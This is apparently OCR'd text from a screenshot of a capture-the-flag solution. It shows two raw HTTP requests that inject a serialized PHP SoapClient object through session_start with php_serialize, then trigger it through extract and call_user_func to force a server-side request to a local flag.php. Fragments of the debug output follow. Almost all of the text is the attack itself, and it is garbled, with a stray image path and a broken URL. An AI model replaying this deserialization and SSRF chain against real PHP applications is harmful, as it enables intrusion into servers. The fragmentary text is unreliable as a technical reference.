 Raw Params Headers Hex
POST
/index.php?f=session_start&name=|O%3A10%3A%22SoapClient%22%3A3%3A%7Bs%3A3%3A%22uri%22%3Bs%3A25%3A%22http%3A%2F%2F1
27.0.0.1%2Fflag.php%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A13%3A%22_
soap_version%22%3Bi%3A1%3B%7D HTTP/1.1
Host: 172.81.210.82
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/66.1.3527.300 Safari/524.63
DNT: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,zh-TW;q=0.7
Cookie: PHPSESSID=vvv
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
serialize_handler=php_serialize
POST /index.php?f=extract&name=SoapClient HTTP/1.1
Host: 172.81.210.82
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/66.1.3527.300 Safari/524.63
DNT: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,zh-TW;q=0.7
Cookie: PHPSESSID=vvv
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
b=call_user_func
int(1)
["httpsocket"]=>
int(0)
["_use_proxy"]=>
int(0)
["httpurl"]=>
int(0)
["_cookies"]=>
array(1) {
["PHPSESSID"]=>
array(3) {
[0]=>
string(26)
[1]=>
string(1) "/"
[2]=>
string(9) "127.0.0.1"
}
}
ChaMd5安全团队
string(33) "looks like we got no XML document"
["string":"Exception":private]=>